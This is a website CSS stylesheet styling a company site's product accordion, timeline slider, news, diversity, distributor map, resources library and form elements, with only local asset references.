  #prdctAccrdn .card-header button {
    /*padding: .75rem 1.25rem 2.5rem;*/
    padding: 1.5em 1.5em 3em 1.5em;
    margin-bottom: 0;
    background-color: #E2E8EF;
    width: 100%;
    text-align: left;
    border: none;
    outline: none
  }

    #prdctAccrdn .card-header button:hover {
      background-color: #eff2f6;
    }

#prdctAccrdn .card {
  border-radius: 0;
  border: none;
  outline: none;
  background-color: #E2E8EF;
  margin-bottom: 1.5em
}

#prdctAccrdn .card-body {
  padding: 20px 0 40px
}

  #prdctAccrdn .card-body .container {
    width: calc(100% - 2.5rem)
  }

.difference-acc .card-body {
  background: white;
}

#prdctAccrdn {
  font-size: .8em
}

  #prdctAccrdn ul {
    padding-left: 18px;
    margin-bottom: 0;
    column-count: 2;
    column-gap: 40px;
  }

    #prdctAccrdn ul li {
      margin-bottom: .5em;
      -webkit-column-break-inside: avoid;
      page-break-inside: avoid;
      break-inside: avoid;
    }

  #prdctAccrdn .card-header h2,
  #prdctAccrdn .card-header .h2 {
    font-size: 2em;
    color: black !important;
  }

    #prdctAccrdn .card-header h3:before,
    #prdctAccrdn .card-header h2:before,
    #prdctAccrdn .card-header .h3:before,
    #prdctAccrdn .card-header .h2:before {
      color: #9EA3AA
    }

  #prdctAccrdn .collapse:not(.show) {
    display: block;
    height: 0px;
    overflow-y: hidden;
  }

.product-image-slider {
  margin-top: 1.5em;
}

  .product-image-slider .slick-slide img,
  .product-image-slider .slick-slide_mobile img {
    width: 100%
  }

  .product-image-slider .slick-slide {
    padding: 5px
  }

.product-image-slider_mobile .slick-slide {
  padding: 0 50px;
}

.product-image-slider .slick-prev,
.product-image-slider .slick-next,
.product-image-slider_mobile .slick-prev,
.product-image-slider_mobile .slick-next {
  background: #2C2A29;
  width: 45px;
  height: 55px;
  z-index: 1
}

.product-image-slider .slick-prev,
.product-image-slider_mobile .slick-prev {
  left: 0
}

.product-image-slider .slick-next,
.product-image-slider_mobile .slick-next {
  right: 0
}

  .product-image-slider .slick-prev:before,
  .product-image-slider .slick-next:before,
  .product-image-slider_mobile .slick-prev:before,
  .product-image-slider_mobile .slick-next:before {
    font-size: 0;
    width: 0;
    height: 0;
    border-style: solid;
    content: ''
  }

.product-image-slider .slick-prev:before,
.product-image-slider_mobile .slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #fff transparent transparent;
}

.product-image-slider .slick-next:before,
.product-image-slider_mobile .slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #fff;
}

#prdctAccrdn .arrwBx {
  margin-bottom: 1.5em;
  padding: 1.5em 1.5em 3em 1.5em;
}

  #prdctAccrdn .arrwBx h2,
  #prdctAccrdn .arrwBx .h2 {
    font-size: 2em;
  }

.product-image-slider_mobile {
  display: none;
}

.product-image_row {
  display: block;
}

@media(max-width:767px) {
  #prdctAccrdn .card-body .container {
    width: 100%;
  }

  #prdctAccrdn ul {
    column-count: 1;
  }

  .product-image-slider_mobile {
    display: block;
  }

  .product-image_row {
    display: none;
  }

  .product-image-slider .slick-slide {
    padding: 0 50px;
  }
}

/*------------ Product Accordion - End ---*/



/*------------ Blog - Start ---*/

#blog-listing .list-blog {
  margin-bottom: 2em
}

@media(min-width:768px) {
  #blog-listing .list-blog {
    margin-bottom: 3em
  }
}

#blog-listing hr {
  border-top: 1px solid #c9c9c9;
  margin-top: 0;
  margin-bottom: 0
}

.list-blog > a {
  color: inherit
}

.list-blog h2 {
  color: #d22030;
}

.list-blog:hover h2 {
  color: #000;
  text-decoration: underline
}

.list-blog .meta {
  text-transform: uppercase;
  font-weight: 500;
  color: #000;
  font-size: .875em
}

.list-blog img {
  margin-bottom: 1em;
  position: relative
}

/*------------ Blog - End ---*/

.category-list h5, .download-list h5 {
  font-family: franklin-gothic-urw, sans-serif !important;
  text-transform: uppercase
}

.category-tag {
  font-family: franklin-gothic-urw, sans-serif !important;
  padding: 0.2em 1em;
  display: inline-block;
  margin-top: .5em;
  margin-right: .2em;
  font-weight: 600;
}

.download-list .d-flex {
  align-items: center;
  margin-top: .5em;
}

.download-list img {
  height: 4em;
}

.download-title {
  font-family: franklin-gothic-urw, sans-serif !important;
  font-weight: 600;
  margin-left: 1em;
}

.article h1, .article h5 {
  text-transform: uppercase;
}

.article h5 {
  margin-bottom: .5em;
}

.article ol li {
  margin-bottom: 0.5em;
}


/*------------ Company Page - Start ---*/
.hstrySctn .timeline-slider {
  margin-bottom: 0
}

  .hstrySctn .timeline-slider .dot {
    margin-top: 25px;
    margin-bottom: 10px
  }

  .hstrySctn .timeline-slider .slick-dots, .hstrySctn .timeline-slider .slick-track div:last-child .dot:before {
    display: none
  }

  /*.hstrySctn .timeline-slider .slick-center .dot:after {
	background-color: #8D9093
}
*/
  .hstrySctn .timeline-slider .slick-slide .timeline-imgtitle {
    transform: scale(1) translateY(0)
  }

.team-slider .slick-slide {
  padding: 0 .5em;
  position: relative
}

.team-slider .team-name {
  position: absolute;
  bottom: 1em;
  text-align: center;
  width: 150px;
  font-size: .8em;
  left: calc(50% - 75px);
  color: #fff;
  background-color: #2C2A29;
  padding: .35em 1.5em
}

.cmpnyFtrdSctn .dstrbtr-bg span {
  background-color: #E2E8EF
}

.cmpnyFtrdSctn .dstrbtr-bg {
  right: -15px
}

.cmpnyFtrdSctn .dstrbtrsTtle {
  width: 100%
}

.team-slider .slick-prev {
  left: 0.3333%;
}

.team-slider .slick-next {
  right: 0.3333%;
}

.team-slider .slick-prev, .team-slider .slick-next {
  z-index: 1;
}

.company .team-slider img {
  width: 100%;
}

.accord-img {
  max-width: 15em;
  text-align: center;
}

@media(max-width:767px) {
  .team-slider .slick-prev, .team-slider .slick-next {
    background: #2C2A29;
    width: 40px;
    height: 55px;
  }
}

@media(min-width:576px) {
  .hstrySctn {
    margin-bottom: -3em
  }

  .ldrshpSctn {
    padding-top: 0.5rem
  }

  .team-slider .slick-slide {
    padding: 0 2em
  }

  .team-slider .team-name {
    font-size: .9em;
    left: calc(50% - 100px);
    width: 200px
  }
}

@media (min-width: 1200px) {
  .cmpnyFtrdSctn .dstrbtr-bg {
    right: -25px
  }

  .hstrySctn {
    margin-bottom: -6em
  }

  .ldrshpSctn {
    padding-top: 1.5rem
  }

  .team-slider .slick-slide {
    padding: 0 2em
  }

  .team-slider .team-name {
    left: calc(50% - 120px);
    width: 240px
  }
}

@media (min-width: 1600px) {
  .cmpnyFtrdSctn .dstrbtrsTtle {
    max-width: 9em
  }
}

/*------------ Company Page - End ---*/


/*------------ Timeline Slider - Start ---*/

/*.timeline-slider {
	margin-top: -30px;
}*/

.timeline-slider .slick-slide {
  text-align: center;
  z-index: 0
}

.timeline-slider img {
  display: inline-block;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%)
}

.timeline-slider .slick-current img {
  -webkit-filter: none;
  filter: none;
  opacity: 1
}

.timeline-slider .date {
  font-size: 1.5em;
  line-height: 1.5em;
  font-weight: 700;
  color: #C8102E;
  margin: 0.25em 0 0.75em 0;
}

.timeline-slider_figure {
  margin: 0 auto 1em auto;
  align-items: center;
  width: 228px;
  height: 154px;
}

  .timeline-slider_figure img {
    max-width: 100%;
    max-height: 100%;
    display: block;
    margin: 0 auto;
    opacity: .6
  }

.timeline-slider .slick-slide figure span {
  display: block
}

.timeline-slider .timeline-imgtitle {
  margin: 0;
  padding: 0
}

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 72px;
    font-size: 16px;
  }

.timeline-slider .timeline-imgtitle, .timeline-slider .slick-slide p, .timeline-slider .slick-dots li:before {
  transition: all 500ms;
}

.timeline-slider .slick-slide p {
  margin-top: 0;
  font-size: .8em;
  opacity: 0
}

.timeline-slider .slick-slide.slick-center p {
  opacity: 1
}

.timeline-slider .slick-prev, .timeline-slider .slick-next {
  top: 350px
}

.timeline-slider .slick-prev, .timeline-slider .slick-next {
  z-index: 2
}

.timeline-slider .slick-prev {
  /*left: calc(50% - 135px)*/
  left: 0%;
}

.timeline-slider .slick-next {
  /*right: calc(50% - 135px)*/
  right: 0%;
}

.timeline-slider .slick-dots {
  top: 0;
  right: 0;
  width: auto;
  z-index: 2
}

  .timeline-slider .slick-dots li {
    display: block;
    width: 48px;
    height: 24px;
    padding: 7px 0;
    font-size: .8em;
    text-align: right;
    position: relative;
    margin-right: 0
  }

    .timeline-slider .slick-dots li button {
      width: 38px;
      height: 8px;
      background-color: #9EA3AA;
      display: inline-block;
      float: right;
    }

      .timeline-slider .slick-dots li button:hover {
        background-color: #babec4;
      }

      .timeline-slider .slick-dots li button:before {
        display: none
      }

    .timeline-slider .slick-dots li.slick-active button {
      background-color: #C8102E;
      width: 48px;
    }

    .timeline-slider .slick-dots li:before {
      position: absolute;
      left: -46px;
      top: 1px;
      opacity: 0;
      font-weight: 500;
      color: #C8102E
    }

.timeline-slider .dot {
  background-color: #C8102E;
  width: 100%;
  position: relative;
  display: inline-block;
  margin-top: 25px;
  margin-bottom: 15px
}

  .timeline-slider .dot:before {
    content: "";
    position: absolute;
    width: calc(100% - 46px);
    height: 3px;
    top: 50%;
    transform: translateY(-50%);
    left: calc(50% + 23px);
    right: 0;
    background-color: #9EA3AA
  }

.timeline-slider .slick-slide:last-child .dot:before {
  display: none
}

.timeline-slider .dot:after {
  content: "";
  position: absolute;
  width: 25px;
  height: 25px;
  border-radius: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #8D9093;
  box-shadow: 2px 2px 5px rgba(0,0,0,.2)
}

.timeline-slider .slick-center .dot:after {
  background-color: #C8102E
}

.slide-decade {
  z-index: 1;
  position: relative
}

  .slide-decade li {
    padding: 0 2px;
    display: inline
  }

    .slide-decade li a {
      padding: 4px 8px;
      font-size: .75em;
      background-color: #C8102E;
      color: #fff;
      text-decoration: none !important
    }

.timeline-slider .timeline-imgtitle .timeline-headline {
  padding: 0 15px;
}

@media(max-width:767px) {
  .timeline-slider .slick-prev,
  .timeline-slider .slick-next {
    background: #2C2A29;
    width: 40px;
    height: 55px;
  }

  .timeline-slider .date {
    margin: 0.75em 0;
  }
}

@media(max-width:399px) {
  .timeline-slider .timeline-imgtitle .timeline-headline {
    font-size: 15px;
  }
}

@media(min-width:400px) {
  /*.timeline-slider .slick-prev {
      left: calc(50% - 175px)
    }

    .timeline-slider .slick-next {
      right: calc(50% - 175px)
    }*/

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 175px
  }
}

@media(min-width:576px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle {
    margin: 0 10px;
    padding: 0 2%
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 430px
  }

  /* .timeline-slider .slick-prev {
      left: calc(50% - 175px)
    }

    .timeline-slider .slick-next {
      right: calc(50% - 175px)
    }*/

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 170px
  }
}

@media(min-width:768px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle {
    margin: 0 10px;
    padding: 0 2%
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 455px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }


  .timeline-slider .slick-prev {
    left: calc(50% - 175px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 175px)
  }

  .timeline-slider .date {
    margin: 0.5em 0 0.75em 0;
  }
}

@media(min-width:992px) {
  .timeline-slider_figure {
    width: 456px;
    height: 308px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 54px;
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 487px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 165px
  }
}

@media(min-width:1200px) {
  .timeline-slider .slick-slide .timeline-imgtitle {
    transform-origin: bottom center;
    transition: transform 500ms;
    transform: scale(.9) translateY(5%)
  }

  .timeline-slider .slick-current.slick-center .timeline-imgtitle {
    transform: scale(1) translateY(0)
  }

  .timeline-slider_figure {
    width: 286px;
    height: 193px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 91px;
  }

  .timeline-slider .dot {
    margin-top: 35px
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 432px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 220px
  }

  .timeline-slider .slick-prev {
    left: calc(50% - 160px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 160px)
  }

  .timeline-slider .date {
    margin: 0.25em 0 0.75em 0;
  }
}

@media(min-width:1600px) {
  .timeline-slider_figure {
    width: 380px;
    height: 256px;
  }

  .timeline-slider .timeline-imgtitle .timeline-headline {
    height: 54px;
  }

  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 460px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }

  .timeline-slider .slick-prev {
    left: calc(50% - 175px)
  }

  .timeline-slider .slick-next {
    right: calc(50% - 175px)
  }
}

@media(min-width:1800px) {
  .timeline-slider .slick-prev, .timeline-slider .slick-next {
    top: 470px
  }

  .company .timeline-slider .slick-prev, .company .timeline-slider .slick-next {
    top: 180px
  }

  .timeline-slider .date {
    margin: 0 0 0.75em 0;
  }
}

/*------------ Timeline Slider - End ---*/



/*------------ Leadership - Start ---*/

.team-grid > div {
  padding-left: 1.5em;
  padding-right: 1.5em
}

.team-grid img {
  width: 100%;
}

@media(min-width:992px) {
  .ngtv-img img {
    margin-top: -12em !important;
    width: 100%;
  }
}

/*------------ Leadership - End ---*/


/*------------ Leadership - Start ---*/

.evntImgDt img {
  width: 100%;
  max-width: 200px
}

.news-single-slider, .news-single-slider-nav {
  max-width: 595px;
  margin: 0 auto
}

.news-single-slider-nav {
  margin-top: 5px
}

  .news-single-slider-nav .slick-slide img {
    padding: 5px;
    position: relative;
    width: 100%
  }

  .news-single-slider-nav .slick-dots {
    bottom: -40px
  }

@media(min-width:768px) {
  .evntImgDt img {
    margin-top: -40px
  }
}

@media(min-width:992px) {
  .news-single-slider {
    margin-top: -12em !important
  }
}

/*------------ Leadership - End ---*/

/*------------ News - Start ---*/
.news-img {
  width: 100%;
  padding-bottom: 55%;
  position: relative;
}

  .news-img img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
  }

.news-date {
  font-weight: 500;
  color: #54565A;
  margin-bottom: 0.5em;
  font-size: 1em;
  display: block;
}

h2.news-headline {
  font-size: 1.8em;
  color: #C8102E;
  font-weight: 600;
  margin-bottom: 0.125em;
}

#news-listing:before {
  content: "";
  display: block;
  height: 100px;
  margin: -100px 0 0;
}
/*------------ News - End ---*/

/* Events - Start */

.featured-event,
.featured-event a,
.featured-event a > div {
  height: 100%;
}

/* Events - End */

/*------------ Culture - Start ---*/
.bnftNmbr {
  font-size: 6em;
  line-height: 1.1;
  font-weight: 900;
  margin-top: -.55em;
  color: #9EA3AA
}

.culture-slider .slick-list {
  overflow: hidden
}

.culture-slider .slick-track > div:hover {
  filter: brightness(1);
}

.culture-slider .slick-slide {
  height: inherit !important;
}

@media(min-width:1401px) {
  .culture-slider .slick-slide {
    transform-origin: center;
    transition: transform 400ms;
    transform: scale(.8)
  }

  .culture-slider .slick-current.slick-center {
    transform: scale(1)
  }
}

/*------------ Culture - End ---*/


/*------------ Diversity - Start ---*/

.diversity-benefits-slider .slick-slide {
  padding-top: 0
}

.diversity-benefits-slider .slick-slide, .diversity-benefits-slider .slick-dots {
  padding-left: 0
}

.diversity-benefits-slider .slick-dots {
  margin-top: 0;
}

.diversity-benefits-slider .sld-nmbr {
  position: relative;
  top: 0;
  left: -5px;
  font-size: 8em;
  line-height: 1;
  font-weight: 900;
  color: #9EA3AA;
  opacity: .3
}

@media(min-width:768px) {
  .diversity-team-slider .slick-track {
    padding: 2em 0
  }

  .diversity-team-slider .slick-slide {
    transform-origin: center;
    transition: all 500ms;
    transform: scale(1);
    opacity: .6
  }

    .diversity-team-slider .slick-slide.slick-center {
      transform: scale(1.2);
      z-index: 1;
      opacity: 1
    }
}

@media(min-width:992px) {
  .diversity-benefits-slider .slick-slide {
    padding-top: 3.25em
  }

  .diversity-benefits-slider .slick-slide, .diversity-benefits-slider .slick-dots {
    padding-left: 3.5em
  }

  .diversity-benefits-slider .sld-nmbr {
    position: absolute;
    font-size: 8em
  }
}

.benefit-container {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

  .benefit-container .sld-nmbr {
    position: absolute;
    top: 0;
    left: -5px;
    font-size: 8em;
    line-height: 1;
    font-weight: 900;
    color: #9EA3AA;
    opacity: .3
  }

  .benefit-container h3 {
    /*padding:2.25em 0;*/
    padding-bottom: 1em;
    line-height: 1;
  }

    .benefit-container h3:after {
      content: '';
      position: absolute;
      left: 0;
      bottom: -5px;
      width: 80px;
      height: 6px;
      background-color: #C8102E;
    }

  .benefit-container p {
    padding: 1em 0;
  }

.benefit-img.left {
  margin-right: 3em;
}

.benefit-img.right {
  margin-left: 3em;
}

/*.benefit-img {
    padding-bottom:3em;
}*/

.benefits-listing .row {
  margin-bottom: 5em;
}

  .benefits-listing .row:last-of-type {
    margin-bottom: 0;
  }


@media(max-width:1599px) {
  .benefit-container .sld-nmbr {
    font-size: 6em;
  }

  .benefit-container h3 {
    padding: 1.5em 0;
  }

    .benefit-container h3:after {
      bottom: -8px;
    }

  .benefit-container.left {
    margin-right: 2em;
  }

  .benefit-container.right {
    margin-left: 2em;
  }

  .benefits-listing .row {
    margin-bottom: 3.5em;
  }
}

@media(max-width:1199px) {
  /*.benefit-container {
      top:initial;
      transform:none;
    }*/

  .benefit-container .sld-nmbr {
    font-size: 5em;
  }

  .benefit-container h3 {
    padding: 1.25em 0;
  }
}

@media(max-width:991px) {
  .benefit-img.left {
    margin-right: 1.5em;
  }

  .benefit-img.right {
    margin-left: 1.5em;
  }

  .benefit-container {
    top: initial;
    transform: none;
  }

  .benefit-img {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
  }

  .benefits-listing .row {
    margin-bottom: 2em;
  }
}

@media(max-width:767px) {
  .benefit-img.left {
    margin-right: 0;
  }

  .benefit-img.right {
    margin-left: 0;
  }

  .benefit-img {
    top: initial;
    transform: none;
  }
}

/*------------ Diversity - End ---*/

/*------------ Distributors - Start ---*/

.global {
  position: relative
}

.map-popup {
  position: relative;
  width: 300px;
  height: auto;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  clear: both
}

.map-popup_left {
  flex: 0 0 55%;
  max-width: 55%;
  padding-right: 15px
}

.map-popup_inner h3 {
  color: #2C2A29;
  margin: 0 0 5px 0;
  padding: 0;
  font: 700 18px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner span {
  color: #2C2A29;
  line-height: 1.5;
  font: 400 14px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner p.address,
.map-popup_inner p.phone {
  color: #2C2A29;
  line-height: 1.4;
  font: 400 16px 'Libre Franklin', sans-serif !important;
}

.map-popup_inner p.address {
  margin-bottom: .5em
}

.map-popup_image img {
  display: block;
  max-width: initial !important;
  max-height: 50px !important;
  margin-bottom: 10px
}

.map-popup_right {
  flex: 0 0 45%;
  max-width: 45%;
  background-color: #DEE3EB;
  position: relative;
  padding-left: 10px
}

.map-popup_right_inner {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  color: #707070;
  font-size: 17px;
  font-weight: 400
}

  .map-popup_right_inner a {
    color: #D22030;
    text-decoration: underline
  }

.gm-style .gm-style-iw-c {
  border-radius: 0
}

#map {
  height: 350px;
  width: 100%
}

.results-panel {
  width: 100%;
  max-width: 100%;
  overflow: auto
}

.results-btn {
  display: inline-block;
  position: relative;
  z-index: 1;
  background-color: #C8102E;
  padding: 3px 7px
}

  .results-btn i {
    margin-top: -1px
  }

.results-panel ul {
  margin-top: 1em
}

  .results-panel ul li {
    border-bottom: 1px solid #9EA3AA;
    padding-bottom: 1.5em;
    margin-bottom: 1.5em
  }

    .results-panel ul li:last-child {
      border: none
    }

.results-panel::-webkit-scrollbar-track {
  -webkit-box-shadow: none;
  border-radius: 0;
  background-color: #E2E8EF
}

.results-panel::-webkit-scrollbar {
  background-color: #F5F5F5;
}

.results-panel::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: none;
  background-color: #9EA3AA;
  border: 4px solid #E2E8EF
}

.store-menu-tile {
  height: 100%;
  padding: 1.5em;
}

/*  @media (min-width:576px) {
    #map {
      height: 425px
    }

    #map, .results-panel {
      height: 100vh
    }

      #map.map-results {
        width: calc(100% - 245px)
      }

    .results-panel {
      max-width: 245px
    }
  }*/

@media(max-width:767px) {
  #map {
    display: none;
  }
}

@media(min-width:768px) {
  #map,
  .results-panel {
    height: calc(100vh - 61px);
  }
}

@media (min-width:992px) {

  #map.map-results {
    width: calc(100% - 425px)
  }

  .results-panel {
    max-width: 425px
  }
}

item.col-md-6.bg-lt-gray p {
  margin: 0;
}

/*------------ Distributors - End ---*/
/*------------ Locations - Start ---*/
.global-loc {
  width: 100%;
  transform: none
}

#location-list {
  order: 0;
  background: #E2E8EF !important;
  overflow-y: scroll;
  height: 100vh;
}

.locations-map > .container {
  padding: 0 !important;
  margin: 0;
  order: 1;
}

.location-container {
  margin-left: 2em;
  margin-right: 2em;
  padding: 1.5em 0;
  border-bottom: 1px solid #9EA3AA;
  line-height: 1.5;
}

  .location-container .title {
    color: #2C2A29;
    font-size: 1.25em;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 0.25em;
  }

  .location-container p {
    margin: 0;
  }

@media(max-width:767px) {
  #location-list {
    height: auto;
    width: 100%;
  }
}

@media(min-width:768px) {
  #location-list {
    height: calc(100vh - 61px);
  }
}

/*------------ Locations - End ---*/
/*------------ Contact - Start ---*/
.contact-boxes > div > div {
  position: relative
}

/*  .contact-boxes > div > div:before {
      display: none;
      position: absolute;
      content: '';
      top: -15px;
      right: -15px;
      height: 50px;
      width: 50px;
      background-color: #C8102E
    }*/

.faq-side-nav {
  list-style: none;
  margin: 50px 0 0 0;
  padding: 0;
}

label.error {
  color: #ff0000;
}

.sidebarmenu .faq-side-nav li a.active {
  color: #C8102E;
}

@media (min-width:576px) {
  .contact-boxes > div > div:before {
    display: block
  }
}

/*------------ Contact - End ---*/


/*------------ Resources - Start ---*/

/*  .select-row {
    width: calc(100% - 78px);
    float: left;
  }

  .filter-row_btn {
      float:left;
      padding-left:30px;
  }*/

ul.nav:focus {
  outline: 0;
}

.rsrcs a:hover {
  text-decoration: none
}

.res-icon {
  position: relative;
  box-sizing: border-box;
  min-height: 100px;
  margin-bottom: 1em;
  padding: 35% 0;
  text-align: center
}

.res-title {
  margin: 0 2em;
  text-align: center;
}

.res-img, .link-img {
  margin: 2em;
  border: 1px solid #707070;
  text-align: center;
  margin-top: 0;
}

  .res-img img, .link-img img {
    max-height: 17em;
  }

  .res-img:hover, .link-img:hover {
    background: #9B0E25;
  }

    .res-img:hover img {
      content: url('/Areas/CMS/assets/img/download-icon.svg');
      width: 70%;
      padding-bottom: 7.2%;
      margin: 15%;
      margin-top: 0;
    }

    .link-img:hover img {
      content: url('/Areas/CMS/assets/img/dex-interactive-link-icon.svg');
      width: 70%;
      margin: 3.2em 15%;
    }

@media(max-width:1799px) {
  .res-img img, .link-img img {
    max-height: 21em;
  }
}

@media(max-width:1599px) {
  .res-img img, .link-img img {
    max-height: 14em;
  }
}

@media(max-width:992px) {
  #distSearch .col-lg-3.order-0.order-lg-2 .glossary-link {
    text-align: left;
    padding-bottom: 1em;
  }
}

@media(max-width:767px) {
  .res-img img, .link-img img {
    max-height: 16.8em;
  }
}

@media(max-width:565px) {
  .res-img img, .link-img img {
    max-height: 40vw;
  }
}

.pdf-icon {
  background-image: url('/Areas/CMS/assets/img/pdf-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%
}

.pdf-icon {
  background-image: url('/Areas/CMS/assets/img/pdf-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%
}

.pdf-thumbnail {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 50%;
  /*background-position: top center;
	background-size: cover;*/
}

.video-icon {
  background-image: url('/Areas/CMS/assets/img/play-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.rsrcs a .res-icon:before {
  opacity: 0;
  box-sizing: content-box;
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #9B0E25;
  background-image: url('/Areas/CMS/assets/img/download-icon.svg');
  background-repeat: no-repeat;
  background-position: center -10px;
  background-size: 50% !important
}

.rsrcs a .res-icon.video-icon:before {
  background-image: url('/Areas/CMS/assets/img/play-icon-red.svg');
  background-position: center center;
  background-size: 36% !important
}

.rsrcs a:hover .res-icon:before {
  opacity: 1;
}

.glossary-link {
  text-align: right;
}

  .glossary-link a {
    height: 35px;
    line-height: 35px;
    font-size: 1.25rem;
    font-weight: 500;
  }

    .glossary-link a:hover,
    .glossary-link a:focus,
    .glossary-link a:active {
      text-decoration: none;
    }

.glossary-term {
  margin-bottom: 1.25em;
}

.clear-filters {
  text-align: right;
  padding-top: 1em;
}

@media(max-width:991px) {
  .clear-filters {
    text-align: left;
  }
}

@media (min-width:400px) {
  .rsrcs a .res-icon:before {
    background-position: center -25px
  }
}


/*------------ Resources - End ---*/


/*------------ Media Library - Start ---*/

.logo-container {
  display: flex;
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
  min-height: 250px;
  background-color: #9EA3AA;
  border: 15px solid #DEE4ED;
  padding: 15px;
  text-align: center
}

  .logo-container img {
    width: auto;
    height: auto;
    max-height: 190px;
  }

.media-dropdown .btn.dropdown-toggle {
  width: 100%;
  background-color: #53565A;
  padding: 18px 15px;
  font-weight: 400
}

.media-dropdown .btn {
  font-size: .9em;
}

.media-dropdown .dropdown-menu {
  font-size: .9em;
  color: #fff;
  background-color: #62656a;
  border: none;
  border-radius: 0;
  width: 100%
}

  .media-dropdown .dropdown-menu ul {
    padding-left: 0;
    margin-bottom: 0
  }

.media-dropdown .dropdown-item {
  padding: .25em 1.5em .25em 2.5em;
  color: #fff;
  margin-bottom: .25em
}

  .media-dropdown .dropdown-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
  }

  .media-dropdown .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    background-color: transparent
  }

  .media-dropdown .dropdown-item:focus, .media-dropdown .dropdown-item:hover {
    background-color: transparent
  }

.media-dropdown label {
  margin-bottom: 0
}

/*------------ Media Library - End ---*/


/*------------ Forms - Start ---*/

.form-control {
  border-radius: 0;
  /*height: 48px !important;*/
}

input.form-control,
select.form-control:not([size]):not([multiple]) {
  height: 48px;
}

ul li.form-check {
  margin-bottom: 0
}

input.form-control, form textarea.form-control, select.form-control {
  background-color: #fff;
  border: 1px solid #9399A1
}

#newsSearch input, .searchField input, .searchField #findadealer-radius {
  width: calc(100% - 48px);
  float: left
}

.searchField button {
  width: 48px;
  height: 48px;
  border: none;
  float: left;
  background-color: #C8102E;
  color: #fff;
  font-weight: 400
}

  .searchField button:focus {
    outline: none
  }

.form-small input, .form-small select, .form-small textarea {
  font-size: .8em
}

.input-group-text {
  color: #fff;
  background-color: #53565A;
  border: 1px solid #53565A
}

.custom-select {
  background-image: url('/Areas/CMS/assets/img/select-down-arrow.svg');
  background-size: 12px;
}

.custom-filter select {
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: .375rem 1.75rem .375rem .75rem;
  line-height: 1.5;
  vertical-align: middle;
  border: red;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: #E2E8EF;
  cursor: pointer;
}

.custom-filter:after {
  content: url('/Areas/CMS/assets/img/filter-arrow.png');
  position: absolute;
  right: 2em;
  top: 0.4em;
  pointer-events: none;
}

.lib-listing select.form-control {
  border: 0;
  background-color: #E2E8EF;
}

.lib-listing #marketFilters {
  color: black;
  font-weight: 600;
  background-image: url(/Areas/CMS/assets/img/select-down-arr-red.svg);
}

.modal-top .shop-btn {
  height: 47px;
  left: 0;
  z-index: 5;
  margin-left: 55%;
}

.modal-text {
  margin-top: 2em;
}

.btnRed {
  border: 3px solid #C8102E;
  background-color: transparent;
  color: #C8102E;
  margin-top: 1em;
  padding: 1em 5em;
}

@media(min-width: 576px) {
  .modal-text {
    margin-left: 2em;
    margin-top: 0;
  }
}

.btn-sm {
  padding: 0.75em 2em;
  font-style: normal;
  font-size: 14px;
}

.modal-top button {
  right: 0.4em;
  top: 0.25em;
  width: 24px;
  color: white;
  height: 24px;
  color: white;
  opacity: 1 !important;
}

  .modal-top button:hover, .modal-top button:focus {
    outline: none;
    color: white;
  }

.modal-text h2 {
  margin-top: 0 !important;
}

@media (min-width:768px) {
  .modal-dialog.modal-lg {
    max-width: 700px;
  }
}

@media (min-width:992) {
  .modal-dialog.modal-lg {
    max-width: 850px;
  }
}

@media (min-width:1200px) {
  .modal-dialog.modal-lg {
    max-width: 1000px;
  }
}

.modal-content {
  position: relative;
}

.modal-body {
  padding: 1em 1.5em 1.5em;
}

  .modal-body .modal-img {
    width: 100%;
  }

@media (min-width: 576px) {
  .modal-body .modal-img {
    max-width: 270px;
    overflow: hidden;
  }
}

button.close {
  position: absolute;
  top: pxtoem(5);
  right: pxtoem(5);
  color: #FFFFFF; /*$white;*/
  font-size: 3em;
  line-height: 0.5;
  font-weight: 400;
  opacity: 0.8;
  background: transparent;
  border: 0;
  z-index: 10;
}

/*Datepicker Jquery UI*/
